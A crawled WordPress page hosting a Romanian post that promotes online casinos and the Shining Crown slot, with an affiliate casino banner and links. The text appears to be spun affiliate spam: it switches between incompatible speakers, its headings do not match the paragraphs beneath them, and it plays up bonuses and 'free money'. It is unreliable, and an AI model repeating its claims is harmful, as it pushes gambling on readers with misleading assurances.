

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.system-21.ru/shining-crown-poate-cel-mai-jucat-slot-din-romania-229/
body_size: 12785
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:regular,italic,bold,bolditalic&subset=latin' rel='stylesheet' type='text/css'>    


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />

<link rel="stylesheet" type="text/css" href="https://www.system-21.ru/wp-content/themes/modesttheme/style.css" />
<link rel="stylesheet" type="text/css" href="https://www.system-21.ru/wp-content/themes/modesttheme/wp-default.css" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.system-21.ru/wp-content/uploads/upfw/favicon_mb.jpg" />

<link rel="alternate" type="application/rss+xml" href="https://www.system-21.ru/feed/" title="System 21 latest posts" />
<link rel="alternate" type="application/rss+xml" href="https://www.system-21.ru/comments/feed/" title="System 21 latest comments" />
<link rel="pingback" href="https://www.system-21.ru/xmlrpc.php" />


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Shining Crown, poate cel mai jucat slot din Romania | System 21</title>
	<meta name="description" content="La online casino ai parte de rate de plată (RTP) mai bune, asigurate de producători de jocuri de renume. Poți juca atât jocurile pe care le găsești și în sălile de cartier, cât și unele disponibile doar online. La operatorii de cazinouri România găsești printre altele Book of Ra Deluxe slot, Sizzling Hot, Burning Hot," />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="André Félix"/>
	<link rel="canonical" href="https://www.system-21.ru/shining-crown-poate-cel-mai-jucat-slot-din-romania-229/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="System 21 | System 21" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Shining Crown, poate cel mai jucat slot din Romania | System 21" />
		<meta property="og:description" content="La online casino ai parte de rate de plată (RTP) mai bune, asigurate de producători de jocuri de renume. Poți juca atât jocurile pe care le găsești și în sălile de cartier, cât și unele disponibile doar online. La operatorii de cazinouri România găsești printre altele Book of Ra Deluxe slot, Sizzling Hot, Burning Hot," />
		<meta property="og:url" content="https://www.system-21.ru/shining-crown-poate-cel-mai-jucat-slot-din-romania-229/" />
		<meta property="article:published_time" content="2023-10-04T06:06:26+00:00" />
		<meta property="article:modified_time" content="2023-10-04T06:06:26+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Shining Crown, poate cel mai jucat slot din Romania | System 21" />
		<meta name="twitter:description" content="La online casino ai parte de rate de plată (RTP) mai bune, asigurate de producători de jocuri de renume. Poți juca atât jocurile pe care le găsești și în sălile de cartier, cât și unele disponibile doar online. La operatorii de cazinouri România găsești printre altele Book of Ra Deluxe slot, Sizzling Hot, Burning Hot," />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.system-21.ru\/shining-crown-poate-cel-mai-jucat-slot-din-romania-229\/#article","name":"Shining Crown, poate cel mai jucat slot din Romania | System 21","headline":"Shining Crown, poate cel mai jucat slot din Romania","author":{"@id":"https:\/\/www.system-21.ru\/author\/felix\/#author"},"publisher":{"@id":"https:\/\/www.system-21.ru\/#organization"},"datePublished":"2023-10-04T06:06:26+00:00","dateModified":"2023-10-04T06:06:26+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.system-21.ru\/shining-crown-poate-cel-mai-jucat-slot-din-romania-229\/#webpage"},"isPartOf":{"@id":"https:\/\/www.system-21.ru\/shining-crown-poate-cel-mai-jucat-slot-din-romania-229\/#webpage"},"articleSection":"Casino online nou Romania Lista cazinouri online noi \u1408 Top cazinouri online \u00een 2023 74, artofthepot, artofthepot RO"},{"@type":"BreadcrumbList","@id":"https:\/\/www.system-21.ru\/shining-crown-poate-cel-mai-jucat-slot-din-romania-229\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.system-21.ru#listItem","position":1,"name":"Home","item":"https:\/\/www.system-21.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/www.system-21.ru\/kategoriya\/casino-online-nou-romania-lista-cazinouri-online-noi-%e1%90%88-top-cazinouri-online-in-2023-74\/#listItem","name":"Casino online nou Romania Lista cazinouri online noi \u1408 Top cazinouri online \u00een 2023 74"}},{"@type":"ListItem","@id":"https:\/\/www.system-21.ru\/kategoriya\/casino-online-nou-romania-lista-cazinouri-online-noi-%e1%90%88-top-cazinouri-online-in-2023-74\/#listItem","position":2,"name":"Casino online nou Romania Lista cazinouri online noi \u1408 Top cazinouri online \u00een 2023 74","item":"https:\/\/www.system-21.ru\/kategoriya\/casino-online-nou-romania-lista-cazinouri-online-noi-%e1%90%88-top-cazinouri-online-in-2023-74\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.system-21.ru\/shining-crown-poate-cel-mai-jucat-slot-din-romania-229\/#listItem","name":"Shining Crown, poate cel mai jucat slot din Romania"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.system-21.ru#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.system-21.ru\/shining-crown-poate-cel-mai-jucat-slot-din-romania-229\/#listItem","position":3,"name":"Shining Crown, poate cel mai jucat slot din Romania","previousItem":{"@type":"ListItem","@id":"https:\/\/www.system-21.ru\/kategoriya\/casino-online-nou-romania-lista-cazinouri-online-noi-%e1%90%88-top-cazinouri-online-in-2023-74\/#listItem","name":"Casino online nou Romania Lista cazinouri online noi \u1408 Top cazinouri online \u00een 2023 74"}}]},{"@type":"Organization","@id":"https:\/\/www.system-21.ru\/#organization","name":"System 21","description":"System 21","url":"https:\/\/www.system-21.ru\/"},{"@type":"Person","@id":"https:\/\/www.system-21.ru\/author\/felix\/#author","url":"https:\/\/www.system-21.ru\/author\/felix\/","name":"Andr\u00e9 F\u00e9lix","image":{"@type":"ImageObject","@id":"https:\/\/www.system-21.ru\/shining-crown-poate-cel-mai-jucat-slot-din-romania-229\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8657bce5117a05b2f65b06440f0c9559?s=96&d=mm&r=g","width":96,"height":96,"caption":"Andr\u00e9 F\u00e9lix"}},{"@type":"WebPage","@id":"https:\/\/www.system-21.ru\/shining-crown-poate-cel-mai-jucat-slot-din-romania-229\/#webpage","url":"https:\/\/www.system-21.ru\/shining-crown-poate-cel-mai-jucat-slot-din-romania-229\/","name":"Shining Crown, poate cel mai jucat slot din Romania | System 21","description":"La online casino ai parte de rate de plat\u0103 (RTP) mai bune, asigurate de produc\u0103tori de jocuri de renume. Po\u021bi juca at\u00e2t jocurile pe care le g\u0103se\u0219ti \u0219i \u00een s\u0103lile de cartier, c\u00e2t \u0219i unele disponibile doar online. La operatorii de cazinouri Rom\u00e2nia g\u0103se\u0219ti printre altele Book of Ra Deluxe slot, Sizzling Hot, Burning Hot,","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.system-21.ru\/#website"},"breadcrumb":{"@id":"https:\/\/www.system-21.ru\/shining-crown-poate-cel-mai-jucat-slot-din-romania-229\/#breadcrumblist"},"author":{"@id":"https:\/\/www.system-21.ru\/author\/felix\/#author"},"creator":{"@id":"https:\/\/www.system-21.ru\/author\/felix\/#author"},"datePublished":"2023-10-04T06:06:26+00:00","dateModified":"2023-10-04T06:06:26+00:00"},{"@type":"WebSite","@id":"https:\/\/www.system-21.ru\/#website","url":"https:\/\/www.system-21.ru\/","name":"System 21","description":"System 21","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.system-21.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="System 21 &raquo; Shining Crown, poate cel mai jucat slot din Romania Comments Feed" href="https://www.system-21.ru/shining-crown-poate-cel-mai-jucat-slot-din-romania-229/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.system-21.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.system-21.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.system-21.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.system-21.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.system-21.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.system-21.ru/wp-json/wp/v2/posts/110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.system-21.ru/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.system-21.ru/?p=110' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.system-21.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.system-21.ru%2Fshining-crown-poate-cel-mai-jucat-slot-din-romania-229%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.system-21.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.system-21.ru%2Fshining-crown-poate-cel-mai-jucat-slot-din-romania-229%2F&#038;format=xml" />
<link rel="shortcut icon" href=""/>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="stylesheet" type="text/css" href="https://www.system-21.ru/wp-admin/admin-ajax.php?action=upfw_css" />
</head>
<body>
<div class="page-width">
	<div id="top-header" class="clearfix">
		<div id="main-nav"><div class="menu"><ul>
<li class="page_item page-item-6"><a href="https://www.system-21.ru/">Home</a></li>
<li class="page_item page-item-16"><a href="https://www.system-21.ru/metoda/">метода</a></li>
<li class="page_item page-item-26"><a href="https://www.system-21.ru/rekomenduyemyye-kazino/">Pекомендуемые казино</a></li>
<li class="page_item page-item-29"><a href="https://www.system-21.ru/blekdzhek-pravila/">Test</a></li>
<li class="page_item page-item-33"><a href="https://www.system-21.ru/somneniya/">сомнения</a></li>
<li class="page_item page-item-35"><a href="https://www.system-21.ru/kontakt/">контакт</a></li>
</ul></div>
</div>
	</div>
	</div>
	

	<div id="wrapper" class="clearfix">
		<div id="top-wrapper" class="clearfix">
			<h1 id="logo"><a href="https://www.system-21.ru"><img src="" alt="" /></a></h1>
		</div>
<div id="single-wrapper" class="clearfix">
	
		
	<div class="single-content">
	<!-- Single Top -->
	<div id="single-top" class="clearfix">
		
		<!-- top left -->
		<div id="single-top-left">
			<div id="single-post-title"><h1>Shining Crown, poate cel mai jucat slot din Romania</h1></div>
		</div>
		<!-- end top left -->
		
	</div>
	<!-- end single-top -->
	
	<!-- Single Body -->
	<div class="single-body">
		
		<!-- Single Content -->
		<div id="single-content" class="clearfix">
			
			<!-- Single Post Image -->
			<div class="single-post-image">
<a href="http://online.europacasino.com/promoRedirect?key=ej0yMTkwMzk3NzYyJmw9MCZwPTQyMzg0==" title="Play Casino Games at Europa Casino" target="_blank" rel="nofollow"><img src="http://online.europacasino.com/promoLoadDisplay?key=ej0yMTkwMzk3NzYyJmw9MCZwPTQyMzg0==" width="300" height="250" border="0" alt="Play Casino Games at Europa Casino"/></a>		
			</div>
			<!-- End Single Post Image -->
			
			<div class="single-post"><p>La online casino ai parte de rate de plată (RTP) mai bune, asigurate de producători de jocuri de renume. Poți juca atât jocurile pe care le găsești și în sălile de cartier, cât și unele disponibile doar online. La operatorii de cazinouri România găsești printre altele Book of Ra Deluxe slot, Sizzling Hot, Burning Hot, Dice Roll, Pizza Time online sau Dracula. Pe lângă asta, poți juca zeci de jocuri de ruletă, blackjack sau poker.</p>
<ul>
<li>Procesul de înregistrare este unul cât se poate de simplu și durează doar câteva minute.</li>
<li>Mecanica să de baza este simpla șiușor de înțeles, ceea ce îl face potrivit pentru jucătorii detoate nivelurile de experiență.</li>
<li>Pentru necunoscători, un joc live este un joc de masă precum blackjack, ruletă, poker, craps, etc.</li>
<li>Există și jocuri cu păcănele care să nu aibă un număr fix de linii de câștig, și nici un număr fix de role sau coloane.</li>
<li>Pentru a vedea care dintre cazinouri are aplicație și cum jucați pe telefon sau tabletă, accesați următorul link, care vă duce la articolul destinat jocurilor pe mobil.</li>
</ul>
<p>Cu ajutorul site-ului meu de recenzii și comparații, vei găsi doar cazinouri legale aprobate de ONJN. Analizez și recomand cazinouri sigure, cu bonusuri exclusive, potrivite pentru jucătorii noi și experimentați. Cazinourile recomandate sunt testate în prealabil de echipa Super Cazino, astfel încât să te poți bucura de cea mai bună experiență de joc. Am selectat doar cazinouri online licențiate, la care poți juca legal. Joacă de acasă pe telefon sau PC și distrează-te la sute de sloturi și jocuri de ruletă, blackjack, poker sau loto.</p>
<h2 id="toc-0">Las Vegas Casino</h2>
<p>Dacă ești un jucător obișnuit la cazinourile normale din agenții, exista multe motive pentru care ai putea încerca și prefera o platforma de casino online. Când vrei să joci la un online casino, vrei să găsești toate informațiile la vedere. Ar fi foarte simplu dacă toți operatori vin cu meniuri de <a href="https://artofthepot.com/slots/elemental-gems-megaways/">elemental gems megaways slot</a> jocuri simplu de accesat, niciodată complicate. De aceea, recomand o listă de cazinouri online care îți oferă o navigare ușoară, timp de încarcare pagină-joc rapid și plăcut. Fie că e bonusul de bun venit, oferte recurente sau orice alt tip de promoții, cazinourile pot aplica limite pe câștig.</p>
<p>Pur și simplu căutați siglele importante din partea de jos a paginii  sau efectuați o căutare rapidă pe site-ul ONJN-ului. Abonează-te la newsletter și nu rata ofertele la cazinourile online. Doar setează pauza în cazinoul preferat definitiv sau pe o perioadă predefinită. Pentru auto-excludere definitivă, unii operatori te îndrumă să discuți cu suportul pentru relații cu clienții pentru finalizarea acestei proceduri.</p>
<h3 id="toc-1">Nu sunt Comentarii la Lumea Cazinourilor Online din România: Ce Oferă și Ce Să Căutați</h3>
<p>Dacă te afli la prima ta depunere, nu uita că toţi operatorii din România acorda bonusuri de bun venit şi tot felul de alte promoţii cu sau fără depunere. Poţi pune mâna chiar şi pe bani gratuiţi de îndată ce contul tău va fi verificat complet. Citeşte-le cu atenţie pentru a vedea dacă eşti eligibil acordării. Nu uita să iei în calcul şi cerinţele de rulaj acolo unde se aplică. Bonusurile te pot ajuta pentru a îţi mări bugetul, pentru a încerca mai multe jocuri şi pentru a avea mai multe şanse de câştig. Unii preferăm carduri de credit sau debit, alții alegem portofelele electronice sau carduri preplătite, după convenineță.</p>
<ul>
<li>Dacă scrieți casino online România pe Google, veți găsi zeci de rezultate și cazinouri online 2023 România din care va fi foarte greu să alegeți.</li>
<li>După aceste informații reiese că, aplicația noastră mobilă de top pentru online casino este disponibilă atât pentu cei care utilizează dispozitive Android cât și pentru fanii dispozitivelor iOS.</li>
<li>În al 2-lea rând, pe net beneficiați de o selecție mare de jocuri și multe metode de plată.</li>
<li>Consider că ar putea să includă mai multe metode de contact în afară de live chat și formular pentru a comunica mai ușor cu jucătorii.</li>
</ul>
<p>Poţi găsi jocuri recunoscute la nivel internaţional, premii cu jackpoturi ce depăşesc milioane de euro, turnee de senzaţie de unde poţi pleca acasă cu premii mari şi bonusuri extrem de prietenoase. Şi da, România e ţara tuturor posibilităţilor atunci când vine vorba de jocurile de noroc. Pentru mai multe informații despre ofertele bonus, vă puteți baza pe lista detaliată a primelor zece cazinouri de la începutul acestui articol. Clasamentul nostru este actualizat periodic, așa că, dacă doriți să fiți informați despre cele mai recente noutăți de pe piața cazinourilor online din România, reveniți la anumite perioade de timp. Având în vedere îmbunătățirea tehnologiei și apariția realității virtuale, probabil că vor exista modificări în evaluările și criteriile cazinourilor noastre la o dată ulterioară.</p>
<h3 id="toc-2">Cele mai recente articole despre cazinourile din România</h3>
<p>În plus, după ce o mașină este golită, toate elementele și motorul sunt resetate la starea lor inițială și acesta este cel mai rău coșmar pentru cei care așteaptă ca jackpot-ul să cada. Întotdeauna verificați ca operatorul să aibă pe pagina de pornire, jos, sigla ONJN și numărul licenței.</p>
<ul>
<li>Pentru a începe să jucați &#8220;Shining Crown, &#8220;trebuie să setați miza dvs.</li>
<li>Poți juca gratis, dar pe bani reali utilizând un bonus casino fără depunere.</li>
<li>Odată ce ți-ai și alimentat contul a sosit momentul să începi să joci.</li>
<li>Atunci când este posibil, recomandăm utilizarea aplicației deoarece aceasta va fi întotdeauna mai stabilă și mai rapidă decât un site optimizat.</li>
<li>Cu toate că am avut foarte multe opțiuni din care să aleg, rulajele mici au salvat acest dezavantaj.</li>
</ul>
